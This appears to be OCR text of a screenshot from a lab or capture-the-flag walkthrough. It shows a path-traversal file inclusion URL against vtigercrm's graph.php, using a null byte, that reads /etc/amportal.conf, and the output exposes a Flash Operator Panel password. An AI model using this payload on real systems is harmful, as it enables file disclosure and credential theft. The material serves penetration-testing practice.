 https://10.10.10.7//vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action - Mozilla Firefox
File Edit View History Bookmarks Tools Help
10.10.10.7//vtigercrm/gra
https://10.10.10.7//vtigercrm
view-source:https://10.10.10.7//vtigercrm/graph.php?current_language=../../../../../../../
No P
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
56 # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
57 # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise
58 # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf.  Useful for sqlite3
59 # or if you don't want FOP.
60 #
61 #FOPRUN=true
62 FOPWEBROOT=/var/www/html/panel
63 #FOPPASSWORD=passw0rd
64 FOPPASSWORD=jEhdIekWmdjE
65
66 # FOPSORT=extension|lastname
67 # DEFAULT VALUE: extension
68 # FOP should sort extensions by Last Name [lastname] or by Extension [extension]
69
70 # This is the default admin name used to allow an administrator to login to ARI bypassing all security.
71 # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well
72 ARI_ADMIN_USERNAME=admin
73
74 # This is the default admin password to allow an administrator to login to ARI bypassing all security.